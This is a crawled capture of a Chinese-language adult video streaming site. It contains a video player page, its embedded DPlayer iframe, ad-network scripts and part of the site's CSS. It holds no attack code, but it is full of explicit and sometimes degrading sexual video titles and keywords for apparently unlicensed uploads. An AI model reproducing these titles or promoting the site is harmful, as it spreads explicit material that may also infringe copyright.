

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avbang.cyou/vod/play/id/128474/sid/1/nid/1/
body_size: 6498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta charset="utf-8"/>
 <title>正在播放制服诱惑 S级已婚女性最佳选择 2天1夜暴露本性的!第1集-S级已婚女性最佳选择 2天1夜暴露本性的!详情介绍-S级已婚女性最佳选择 2天1夜暴露本性的!在线观看-S级已婚女性最佳选择 2天1夜暴露本性的!迅雷下载 - AV帮 高清成人视频 免费在线资源</title>
  <meta name="description" content="S级已婚女性最佳选择 2天1夜暴露本性的!在线看，S级已婚女性最佳选择 2天1夜暴露本性的!迅雷下载" />
  <meta name="keywords" content="制服诱惑,国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>
<link rel="icon" type="image/png" href="https://avbang.cyou/template/default/images/favicon.ico?1">
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/style.css?20220328" />
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/icon.css?20220328">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="header-top"></div>
<div class="navwarp">
	<div class="warp header row">
    <div class="logo"><a href="/"><img src="https://avbang.cyou/template/default/images/logo.png" /></a></div>
	<div class="mobilenav row">
        <div class="m-nav">
        <a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span><p> 分类</p></a>
        </div>
        <div class="m-search">
        <a href="https://avbang.cyou/vod/search.html"><span class="icon icon-search"></span><p> 搜索</p></a>
        </div>
        <div class="m-nav">
        <a href="http://youbook.icu/" target="_blank"><span class="icon icon-profile"></span><p> 小说</p></a>
        </div>
		<div class="m-nav">
        <a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span><p> 套图</p></a>
        </div>

        <!--
        <div class="m-user" >
					<a onclick="popbox('open','userlogin')" class="user-logo"><span class="icon icon-user"></span></a>
         </div>
         -->
    </div>
    <div class="search">
    	<form class="row" method=get action="/vod/search.html">
            <input class="keyword" type="text" name="wd" placeholder="番号、女优、关键词" value="">
            <button type="submit" class="go" > <span class="icon-search"></button>
        </form>
    </div> 
	<div class="nav">
    	<li id="home"><a href="/"><span class="icon icon-home"></span> 首页</a></li>
        <li id="tags"><a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span> 分类</a></li>
        <li id="videos"><a href="http://youbook.icu/" target="_blank"><span class="icon icon-film"></span> 小说</a></li>
        <li id="photo"><a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span> 美图</a></li>
        <li id="actor"><a href="//aszyz.xyz" target="_blank"><span class="icon icon-profile"></span> 爱上资源</a></li>
        <li id="hot"><a href="//tczy.xyz" target="_blank"><span class="icon icon-fire"></span> 唐朝资源</a></li>
		<li><a href="//mtav.art" target="_blank" rel="nofollow"><span class="icon icon-star-full"></span>蜜桃视频</a></li>
					<li><a onclick="popbox('open','userlogin')"><span class='icon icon-user'></span></a></li>
		 
	</div>
	</div>
</div>
<div class="container">
	<div class="warp mnav">
		<ul class="tab-head">
					<a id="mhome" href='/'>首页</a>
			<a id="mhome" href='/vod/show/id/1/'>一区</a>
	        <a id="mhome" href='/vod/show/id/2/'>二区</a>
		    <a id="mhome" href='/vod/show/id/3/'>三区</a>
	        <a id="mhome" href='/vod/show/id/4/'>四区</a>
		</ul>
	</div>	
<div class="warp">
	<div id="top-img-list" class="top-img-list"></div>
	<div id="tonglanad_t1" class="tonglanad_t1"></div>
	<span class="btn" >视频不能播放请刷新和翻墙!</span>
	<!--
	<a class="btn" href="https://github.com/" role="button" target="_blank" rel="nofollow">新地址邮箱 <span class="__cf_email__" data-cfemail="87cacac5c5d4c4c4c7c0eae6eeeba9e4e8ea">[email&#160;protected]</span></a>
	-->
</div></div><div class="container">
    <div class="main warp row">
    	<div class="play-left">
            <div class="player">
				<!---<div id="play-box" class="play-box">-->
				<div id="play-box" class="">				

				 <script>
  var uul =  '第1集$https://sesehuzyvod.com/20240528/bIh9eCdw/index.m3u8'+'m3u8文件';   
  uul = uul.match(/http(\S*)m3u8文件/)[1];
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999991;filter: alpha(opacity=60);background-color: #000;">');
document.write('<iframe  src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+imgstarthttps://sesehuzyimg.com/upload/vod/20240529-1/ee1d4cd37e13e858822ee8a57559dc24.jpgimgend); 
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="50%"></iframe>');
  }else{
document.write('<div class="fluidMedia"><iframe   src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+cdn);
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="100%"></iframe></div>');

}
 </script>  
				</div>
				<div id="play-error" class="play-box" style="display: none">
					<div style="height: 100%;display: flex;align-items: center;justify-content: center;"><p id="play-error-contern"></p></div>
				</div>
                <!--<div id="video" style="height: 100%; width:100%"></div>-->
            </div>
			<div id="player_title_ad"></div>
            <h1 class="play-title">S级已婚女性最佳选择 2天1夜暴露本性的!</h1>
            <div class="play-tags">
				   <a href="https://avbang.cyou/vod/show/class/制服诱惑/id/1/"><span class="icon icon-hashtag"></span>制服诱惑</a> 
            </div> 			
			<div class="play-iconlist">
             <script>
              var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
              }else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974014" data-width="300" data-height="112"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974014});<\/script>');
              }
              </script> 
       		   

				           </div>
       </div>
       <div class="play-right">
       		<div id="playerrightad">
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974016" data-width="160" data-height="612"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974016});<\/script>');
}
</script> 
       		    
                <br>
       		</div>
       </div>
    </div>
    <div class="main warp">
		<div id="newsanlian" class="newsanlian row"></div>
    <div class="main_list">
            <ul class="list">
                                 <li class=""><a href="/vod/play/id/135716/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/351f23af9eaa664a862cf357e02513d7.jpg" alt="いポロリ" title="いポロリ" />
                     </div><div class="info">
                         <div class="title">いポロリ</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135717/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/017f87a0a037a6c45e12d89730d978e1.jpg" alt="ハミ出しボディを見せつけ誘惑！妻の親友は中出し大好き女子アナウンサー優里奈央" title="ハミ出しボディを見せつけ誘惑！妻の親友は中出し大好き女子アナウンサー優里奈央" />
                     </div><div class="info">
                         <div class="title">ハミ出しボディを見せつけ誘惑！妻の親友は中出し大好き女子アナウンサー優里奈央</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135718/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/568bf06cc507b5ffb26961a99e81ed76.jpg" alt="イマコシステム I ～イマコさんとイチナくん～［緑のルーペ］" title="イマコシステム I ～イマコさんとイチナくん～［緑のルーペ］" />
                     </div><div class="info">
                         <div class="title">イマコシステム I ～イマコさんとイチナくん～［緑のルーペ］</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135719/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/8a8ceb5ca7499dff02f621d102cd85b7.jpg" alt="バスケ部の‘性処理肉便器’女子マネージャーが合宿中に撮った記録VTR永野楓果宇流木沙羅天晴乃愛" title="バスケ部の‘性処理肉便器’女子マネージャーが合宿中に撮った記録VTR永野楓果宇流木沙羅天晴乃愛" />
                     </div><div class="info">
                         <div class="title">バスケ部の‘性処理肉便器’女子マネージャーが合宿中に撮った記録VTR永野楓果宇流木沙羅天晴乃愛</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135720/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/8701b81e63d06586e3a0a3e7b81842be.jpg" alt="イベートレッちのプラ" title="イベートレッちのプラ" />
                     </div><div class="info">
                         <div class="title">イベートレッちのプラ</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135721/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/dc4105ef8c103dec3ee804326c9041fa.jpg" alt="ぱいに我慢出来ずラブホでむちゃくちゃセックスしてしまった。水原美園" title="ぱいに我慢出来ずラブホでむちゃくちゃセックスしてしまった。水原美園" />
                     </div><div class="info">
                         <div class="title">ぱいに我慢出来ずラブホでむちゃくちゃセックスしてしまった。水原美園</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135722/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/71aede1377e9f71a6025e8d1e537ddac.jpg" alt="不能说的秘密" title="不能说的秘密" />
                     </div><div class="info">
                         <div class="title">不能说的秘密</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135723/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/25cc04942db68c5b67be88db4ca9ce98.jpg" alt="ンプロフェッショナルガルバで働く21歳あいらちゃんを聖地SHIBUYAでギャルゲッツ！！伊南惠梨香" title="ンプロフェッショナルガルバで働く21歳あいらちゃんを聖地SHIBUYAでギャルゲッツ！！伊南惠梨香" />
                     </div><div class="info">
                         <div class="title">ンプロフェッショナルガルバで働く21歳あいらちゃんを聖地SHIBUYAでギャルゲッツ！！伊南惠梨香</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135724/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/56fc1a78d392b3895758ff96ed1d8596.jpg" alt="不良美少女辩护师" title="不良美少女辩护师" />
                     </div><div class="info">
                         <div class="title">不良美少女辩护师</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135725/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/1bf3cb297bcda4e86174cca17322933d.jpg" alt="把射精當前的肉棒用慢速扭轉掐捏吊胃口之後又用爆速打樁機抽插，然後又在快射精時追加變速換檔騎乘位瘋狂射精3正戲SP彌生美月" title="把射精當前的肉棒用慢速扭轉掐捏吊胃口之後又用爆速打樁機抽插，然後又在快射精時追加變速換檔騎乘位瘋狂射精3正戲SP彌生美月" />
                     </div><div class="info">
                         <div class="title">把射精當前的肉棒用慢速扭轉掐捏吊胃口之後又用爆速打樁機抽插，然後又在快射精時追加變速換檔騎乘位瘋狂射精3正戲SP彌生美月</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135726/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240708-9/586052d06bd23334dfa5e8daede03067.jpg" alt="いよる女メイド・" title="いよる女メイド・" />
                     </div><div class="info">
                         <div class="title">いよる女メイド・</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/135727/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240708-1/f2bb12050dda7ea7b7ac893c5fe10d15.jpg" alt="むっちり凄いメガヒップ弾ける杭打ちでイッちゃう！シン・デカ尻マニアックス超肉厚100センチ！騎乗位の天才が腰振り暴走黒木逢夢" title="むっちり凄いメガヒップ弾ける杭打ちでイッちゃう！シン・デカ尻マニアックス超肉厚100センチ！騎乗位の天才が腰振り暴走黒木逢夢" />
                     </div><div class="info">
                         <div class="title">むっちり凄いメガヒップ弾ける杭打ちでイッちゃう！シン・デカ尻マニアックス超肉厚100センチ！騎乗位の天才が腰振り暴走黒木逢夢</div>
                         <div class="sub"></div></div></a></li>     
                             </ul>
        </div>
    
    </div>
</div>
<div id="popups" class="popups" onclick="popbox('close','popups')">
    <div class="po_dialog">
        <div class="po_title">
            <div>提示：</div>
        <div>
            <input type="button" class="closepop" value="今天不提示" onclick="popbox('close24','popups')"></div>
        </div>
            <div class="po_contern">
                <div class="modal-body">
                    <span style="color:var(--zhu_color)">
                        <b>老司机都会截图保存以下内容</b></span><br>当前域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>备用域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>海外域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>telegram：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <!--
                        <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eca1a1aeaebfafafacab818d8580c28f8381">[email&#160;protected]</a>
                        <br><span style="color:var(--zhu_color)"><b>记得截图保存，以免地址失效！</b></span>
                        -->
                        </div>
                </div>
            </div>
        </div>
<!-- 
<div id="userlogin" class="popups" >
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','userlogin')">
			<div>登录：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','userlogin')"></div>
		</div>
		<div class="po_contern">
			 
			<form method="post" action="/user/?ac=log&r=Lw==">
				<input type="text" name="email" placeholder="Email / 用戶名">
				<input type="password" name="password" placeholder="登录密码">
				<input class="submit" type="submit" value="登录">
				<a href="/user/?ac=reg" class="submit-o"><p>注册</p></a>
			</form>
		</div>
	</div>
</div>
-->
<div class="container">
	<div class="warp">
		<div id="sanlian" class="sanlian row"></div>
		<div id="tonglanad_t1" class="tonglanad_t1"></div>
		<div id="top-img-list" class="top-img-list"></div>
	</div>
</div>
<footer class="footer">
    <div class="warp">
         萌妹社区 (avbang.cyou) <br><a href="/2257.html">2257</a> 
         <!--<a href="https://avbang.cyou/rss/index.xml">SITEMAP</a> -->
         <br><a href="#/feedback/" target="_blank">留言反馈</a> <br>
        警告：本站含有限制级内容，未满18岁请您自行离开！<br>本站影片皆由网友自行分享内容，如冒犯隐私/侵权等行为请
        <a href="#/feedback/" target="_blank">留言反馈</a>给我们，我们将尽快处理违规内容!<br />
    </div>
</footer> 
<div class="bottomad" 
<div class="bottomad" id="bottomad"></div>
<div class="totop" id="totop" style="display: none;"><ul><li><a title="回到顶部" href="javascript:doScroll1()" target="_self"><i class="icon_arrow_up"></i></a></li></ul></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
<script src="https://avbang.cyou/template/default/js/jquery.min.js"></script> 
<script src="https://avbang.cyou/template/default/js/jquery.lazyloada.js"></script> 
<script type="text/javascript" charset="utf-8">
$(function() {
	$("img.lazy").lazyload({effect: "fadeIn",failure_limit: 10,threshold: 200, placeholder : "[data-uri]",});/*提前200PX加载*/
});
$(function(){
		$( ".bottomad" ).append('<span style="display:none"><\/span>');
	});
</script>
 <script src="https://avbang.cyou/template/default/js/config.js?20220328"></script>
 
 <div id="popups-jb" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-jb')">
			<div>举报/反馈：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-jb')"></div>
		</div>
		<div class="po_contern">
			<form method=post action="/feedback/">
			<label><input type="radio" name="title" value="无法播放" checked> 无法播放</label>
			<label><input type="radio" name="title" value="儿童色情"> 儿童色情</label>
			<label><input type="radio" name="title" value="其他"> 其他</label>
			<textarea name="content" rows="2" placeholder="详细描述"></textarea>
			<input type="hidden" name="contact" value="视频ID：125034">
			<input type="submit" class="btn" value="提交">
			</form>
		</div>
	</div>
</div>
<div id="popups-share" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-share')">
			<div>分享：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-share')"></div>
		</div>
		<div class="po_contern">
			<input readonly type="text" class="form-control" id="shareurl" value="https://www.mmav.me/play/125034.html"><input type="submit" class="btn" onclick="myCopy('shareurl'),popbox('close','popups-share')" value="复制分享连接">
		</div>
	</div>
</div>	 
<!--
<link rel="stylesheet" type="text/css" href="/dplay/DPlayer.min.css?20220208023" />
<script src="/dplay/hls.min.js?20220208023"></script>
<script src="/dplay/DPlayer.min.js?20220208023"></script>
<script src="/dplay/player.js?20220208023"></script>
-->

<!--
订阅ads
 -->
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write(' ');
}
</script> 

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c64b3a9be6b879c',t:'MTc2OTgxNTI0Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://avbang.cyou/play.html?url=https://sesehuzyvod.com/20240528/bIh9eCdw/index.m3u8
body_size: 2138
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html lang="zh">
<head>
<meta name="referrer" content="never" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Content-language" content="zh-CN">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>AV帮 高清成人视频 免费在线资源</title>
<meta name="description" content="❤️AV帮 高清成人视频 免费在线资源~国产自拍,日本无码,日本卡通动漫,欧美无码,夫妻自拍~AV小视频在线播放~❤️" />
<meta name="keywords" content="国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />

<meta http-equiv="pragma" content="no-cache">

<link rel="icon" href="/template/default/images/favicon.ico" type="image/png" />
<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
<!--
<link rel="stylesheet" href="https://lajiaoapi.com/static/DPlayer.min.css">
<script type="text/javascript" src="https://lajiaoapi.com/static/hls.min.js"></script>
<script type="text/javascript" src="https://lajiaoapi.com/static/player/player.min.js"></script>
-->
<style type="text/css">
html,body{width:100%;height:100%; background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
#playerCnt{width:100%;height:100%;}
</style>

</head>
<body marginwidth="0" marginheight="0">
 
<div id="player1"></div>

<script>

	function getQueryString(a) {
	var b = new RegExp("(^|&)" + a + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(b);
	if (r != null) return decodeURI(r[2]);
	return null
}
 var PlayUrl = getQueryString('url');
//var PlayUrl = 'https://km99.site/testxiaohuangshum3u8/m3u8/60059129cf765/60059129cf765.m3u8';
var dp = new DPlayer({
    element: document.getElementById('player1'),
    autoplay: true,
    hotkey: true, 
    screenshot: true,
    mutex: true,
    video: {
        url: PlayUrl,
    }

});
dp.play();
dp.seek("30");

document.addEventListener('visibilitychange',function(){
    if(document.visibilityState==='hidden'){
        dp.pause();
        console.log("pause");
    }
});
</script>
 
      


<div id="avbang">
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#avbang {width: 100%; height: 100%; position: absolute; /*background-color: #000000;*/ background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;/*background:url(https://ae01.alicdn.com/kf/U23f71efb52244ad18c2bb79be6bb5ed0m.png) 1px 1px no-repeat;*/}
	#kuaimao {position: absolute; display: online; z-index: 999999; /*background: #ffffff;*/ padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#kuaimao p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#kuaimao .btn-adv {background: #e4337c; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
<div id="kuaimao" style="width:300px; height:250px;">
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974014" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974014});</script>
<br>

<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974015" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974015});</script>

<br>
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
</div>
</div>
<script language="javascript">
  function b()
{
document.getElementById('avbang').style.display='none';
}
   dp.on('pause',function(e){
    document.getElementById('avbang').style.display='block';
    });
</script> 

 
 <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c64b3b2cb68879c',t:'MTc2OTgxNTI0Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/style.css?20220328
body_size: 3154
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;}
body,textarea,input,button,select,keygen,legend{color:#333;outline:0;}
body{background:#fff;font: 14px/1.14 "Microsoft YaHei", Verdana, sans-serif, -apple-system;}
body{--zhu_color:#ff7fac}
a{color:#333;}
a:hover{color:var(--zhu_color);}
del,ins,u,s,a,a:hover{text-decoration:none;}
li{list-style:none;}
.warp{margin:0 auto;}
.row{display: flex;justify-content: space-between;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
img {image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering: crisp-edges;-ms-interpolation-mode:nearest-neighbor;}
.container {padding:0 5px;overflow: hidden;}
input, textarea, .submit-o p {margin:8px 0;border: 1px solid;border-color: #eee;border-radius: 4px;line-height: 32px;width: 100%;padding: 0px 8px;font-weight: 400;font-size: 16px;}
.btn {width: 100%;background-color: var(--zhu_color);border-color: var(--zhu_color);color: #fff;display: block;text-align: center;border-radius: 4px;line-height: 34px;padding: 0px 8px;font-weight: 400;font-size: 16px;cursor: pointer;}
.btn:hover{color: #fff}

/**/

/*nav*/
.header-top::before{display: block;width: 100%;height: .1875rem;background-image: -webkit-linear-gradient(left,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);background-image: linear-gradient(to right,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);content: '';-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.header{padding:0 5px}
.navwarp{width:100%;height:54px;background:#232323; -webkit-box-shadow: 0 4px 15px rgb(51 51 51 / 5%); box-shadow: 0 4px 15px rgb(51 51 51 / 5%);}
.navwarp .warp{align-items: center;height: 100%;}
.logo img{height:40px;}
.bigsearch{ margin:20px 0}
